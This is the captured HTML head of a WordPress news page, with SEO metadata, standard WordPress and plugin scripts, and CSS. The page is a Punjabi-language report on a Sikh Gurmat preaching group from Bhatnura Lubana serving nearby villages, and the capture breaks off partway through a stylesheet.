

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazranatv.com/archives/3668
body_size: 51510
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ - Nazrana</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="ਭੋਗਪੁਰ 6 ਅਕਤੂਬਰ (ਸੁਖਵਿੰਦਰ ਜੰਡੀਰ) ਭੋਗਪੁਰ ਦੇ ਨੇੜਲੇ ਪਿੰਡ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵਿਖੇ ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਜਥਾ ਭਾਈ ਬਲਵਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੁੂਰਾ ਲੁਬਾਣਾ ਭਾਈ ਮਹਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਜੋ ਕਿ ਹਰ ਧਾਰਮਿਕ ਸਥਾਨਾਂ ਤੇ ਪਹੁੰਚ ਕੇ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਸੇਵਾ ਨਿਭਾ ਰਹੇ ਹਨ। ਅੱਜ ਗੁਰਦੁਆਰਾ ਟਾਹਲੀ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gurbhej Singh Anandpuri"/>
	<meta name="google-site-verification" content="XVctyKNaBqg9JQSMRabMhyaE2X2nciFoR4K1oWBKVMc" />
	<link rel="canonical" href="https://nazranatv.com/archives/3668" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nazrana - TV" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ - Nazrana" />
		<meta property="og:description" content="ਭੋਗਪੁਰ 6 ਅਕਤੂਬਰ (ਸੁਖਵਿੰਦਰ ਜੰਡੀਰ) ਭੋਗਪੁਰ ਦੇ ਨੇੜਲੇ ਪਿੰਡ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵਿਖੇ ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਜਥਾ ਭਾਈ ਬਲਵਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੁੂਰਾ ਲੁਬਾਣਾ ਭਾਈ ਮਹਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਜੋ ਕਿ ਹਰ ਧਾਰਮਿਕ ਸਥਾਨਾਂ ਤੇ ਪਹੁੰਚ ਕੇ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਸੇਵਾ ਨਿਭਾ ਰਹੇ ਹਨ। ਅੱਜ ਗੁਰਦੁਆਰਾ ਟਾਹਲੀ" />
		<meta property="og:url" content="https://nazranatv.com/archives/3668" />
		<meta property="og:image" content="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" />
		<meta property="og:image:secure_url" content="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" />
		<meta property="og:image:width" content="1250" />
		<meta property="og:image:height" content="622" />
		<meta property="article:published_time" content="2021-10-06T13:39:57+00:00" />
		<meta property="article:modified_time" content="2021-10-06T13:39:57+00:00" />
		<meta property="article:publisher" content="https://facebook.com/@nazranatv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@nazranatv" />
		<meta name="twitter:title" content="ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ - Nazrana" />
		<meta name="twitter:description" content="ਭੋਗਪੁਰ 6 ਅਕਤੂਬਰ (ਸੁਖਵਿੰਦਰ ਜੰਡੀਰ) ਭੋਗਪੁਰ ਦੇ ਨੇੜਲੇ ਪਿੰਡ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵਿਖੇ ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਜਥਾ ਭਾਈ ਬਲਵਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੁੂਰਾ ਲੁਬਾਣਾ ਭਾਈ ਮਹਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਜੋ ਕਿ ਹਰ ਧਾਰਮਿਕ ਸਥਾਨਾਂ ਤੇ ਪਹੁੰਚ ਕੇ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਸੇਵਾ ਨਿਭਾ ਰਹੇ ਹਨ। ਅੱਜ ਗੁਰਦੁਆਰਾ ਟਾਹਲੀ" />
		<meta name="twitter:creator" content="@nazranatv" />
		<meta name="twitter:image" content="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nazranatv.com\/archives\/3668#blogposting","name":"\u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e \u0a35\u0a71\u0a16 \u0a35\u0a71\u0a16 \u0a2a\u0a3f\u0a70\u0a21\u0a3e\u0a02 \u0a35\u0a3f\u0a71\u0a1a \u0a1c\u0a3e \u0a15\u0a47 \u0a15\u0a30 \u0a30\u0a3f\u0a39\u0a3e \u0a2b\u0a30\u0a40 \u0a38\u0a47\u0a35\u0a3e - Nazrana","headline":"\u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e\u00a0 \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e\u00a0 \u0a35\u0a71\u0a16 \u0a35\u0a71\u0a16 \u0a2a\u0a3f\u0a70\u0a21\u0a3e\u0a02 \u0a35\u0a3f\u0a71\u0a1a \u0a1c\u0a3e \u0a15\u0a47 \u0a15\u0a30 \u0a30\u0a3f\u0a39\u0a3e \u0a2b\u0a30\u0a40 \u0a38\u0a47\u0a35\u0a3e\u00a0","author":{"@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author"},"publisher":{"@id":"https:\/\/nazranatv.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/nazranatv.com\/wp-content\/uploads\/2021\/10\/IMG-20211006-WA0095.jpg","@id":"https:\/\/nazranatv.com\/archives\/3668\/#articleImage"},"datePublished":"2021-10-06T13:39:57+00:00","dateModified":"2021-10-06T13:39:57+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nazranatv.com\/archives\/3668#webpage"},"isPartOf":{"@id":"https:\/\/nazranatv.com\/archives\/3668#webpage"},"articleSection":"\u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15"},{"@type":"BreadcrumbList","@id":"https:\/\/nazranatv.com\/archives\/3668#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nazranatv.com#listItem","position":1,"name":"Home","item":"https:\/\/nazranatv.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/category\/religious#listItem","name":"\u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15"}},{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/category\/religious#listItem","position":2,"name":"\u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15","item":"https:\/\/nazranatv.com\/archives\/category\/religious","nextItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/3668#listItem","name":"\u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e\u00a0 \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e\u00a0 \u0a35\u0a71\u0a16 \u0a35\u0a71\u0a16 \u0a2a\u0a3f\u0a70\u0a21\u0a3e\u0a02 \u0a35\u0a3f\u0a71\u0a1a \u0a1c\u0a3e \u0a15\u0a47 \u0a15\u0a30 \u0a30\u0a3f\u0a39\u0a3e \u0a2b\u0a30\u0a40 \u0a38\u0a47\u0a35\u0a3e\u00a0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/3668#listItem","position":3,"name":"\u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e\u00a0 \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e\u00a0 \u0a35\u0a71\u0a16 \u0a35\u0a71\u0a16 \u0a2a\u0a3f\u0a70\u0a21\u0a3e\u0a02 \u0a35\u0a3f\u0a71\u0a1a \u0a1c\u0a3e \u0a15\u0a47 \u0a15\u0a30 \u0a30\u0a3f\u0a39\u0a3e \u0a2b\u0a30\u0a40 \u0a38\u0a47\u0a35\u0a3e\u00a0","previousItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/category\/religious#listItem","name":"\u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15"}}]},{"@type":"Person","@id":"https:\/\/nazranatv.com\/#person","name":"Gurbhej Singh Anandpuri","image":{"@type":"ImageObject","@id":"https:\/\/nazranatv.com\/archives\/3668#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/638ef6967b791caf37b5781795d863eb?s=96&r=g&d=https:\/\/nazranatv.com\/wp-content\/plugins\/userswp\/assets\/images\/no_profile.png","width":96,"height":96,"caption":"Gurbhej Singh Anandpuri"}},{"@type":"Person","@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author","url":"https:\/\/nazranatv.com\/profile\/nazranatv","name":"Gurbhej Singh Anandpuri","image":{"@type":"ImageObject","@id":"https:\/\/nazranatv.com\/archives\/3668#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/638ef6967b791caf37b5781795d863eb?s=96&r=g&d=https:\/\/nazranatv.com\/wp-content\/plugins\/userswp\/assets\/images\/no_profile.png","width":96,"height":96,"caption":"Gurbhej Singh Anandpuri"}},{"@type":"WebPage","@id":"https:\/\/nazranatv.com\/archives\/3668#webpage","url":"https:\/\/nazranatv.com\/archives\/3668","name":"\u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e \u0a35\u0a71\u0a16 \u0a35\u0a71\u0a16 \u0a2a\u0a3f\u0a70\u0a21\u0a3e\u0a02 \u0a35\u0a3f\u0a71\u0a1a \u0a1c\u0a3e \u0a15\u0a47 \u0a15\u0a30 \u0a30\u0a3f\u0a39\u0a3e \u0a2b\u0a30\u0a40 \u0a38\u0a47\u0a35\u0a3e - Nazrana","description":"\u0a2d\u0a4b\u0a17\u0a2a\u0a41\u0a30 6 \u0a05\u0a15\u0a24\u0a42\u0a2c\u0a30 (\u0a38\u0a41\u0a16\u0a35\u0a3f\u0a70\u0a26\u0a30 \u0a1c\u0a70\u0a21\u0a40\u0a30) \u0a2d\u0a4b\u0a17\u0a2a\u0a41\u0a30 \u0a26\u0a47 \u0a28\u0a47\u0a5c\u0a32\u0a47 \u0a2a\u0a3f\u0a70\u0a21 \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e \u0a35\u0a3f\u0a16\u0a47 \u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a32\u0a39\u0a3f\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a3e\u0a08 \u0a2c\u0a32\u0a35\u0a3f\u0a70\u0a26\u0a30 \u0a38\u0a3f\u0a70\u0a18 \u0a1c\u0a40 \u0a2d\u0a1f\u0a28\u0a41\u0a42\u0a30\u0a3e \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e \u0a2d\u0a3e\u0a08 \u0a2e\u0a39\u0a3f\u0a70\u0a26\u0a30 \u0a38\u0a3f\u0a70\u0a18 \u0a1c\u0a40 \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e \u0a1c\u0a4b \u0a15\u0a3f \u0a39\u0a30 \u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15 \u0a38\u0a25\u0a3e\u0a28\u0a3e\u0a02 \u0a24\u0a47 \u0a2a\u0a39\u0a41\u0a70\u0a1a \u0a15\u0a47 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a32\u0a39\u0a3f\u0a30 \u0a38\u0a47\u0a35\u0a3e \u0a28\u0a3f\u0a2d\u0a3e \u0a30\u0a39\u0a47 \u0a39\u0a28\u0964 \u0a05\u0a71\u0a1c \u0a17\u0a41\u0a30\u0a26\u0a41\u0a06\u0a30\u0a3e \u0a1f\u0a3e\u0a39\u0a32\u0a40","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nazranatv.com\/#website"},"breadcrumb":{"@id":"https:\/\/nazranatv.com\/archives\/3668#breadcrumblist"},"author":{"@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author"},"creator":{"@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author"},"datePublished":"2021-10-06T13:39:57+00:00","dateModified":"2021-10-06T13:39:57+00:00"},{"@type":"WebSite","@id":"https:\/\/nazranatv.com\/#website","url":"https:\/\/nazranatv.com\/","name":"Nazrana","description":"TV","inLanguage":"en-US","publisher":{"@id":"https:\/\/nazranatv.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Nazrana &raquo; Feed" href="https://nazranatv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Nazrana &raquo; Comments Feed" href="https://nazranatv.com/comments/feed" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Nazrana &raquo; ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ  ਲੁਬਾਣਾ  ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ  Comments Feed" href="https://nazranatv.com/archives/3668/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nazranatv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- nazranatv.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="nazra-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<link rel='stylesheet' id='sby_styles-css' href='https://nazranatv.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://nazranatv.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nazranatv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nazranatv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nazranatv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 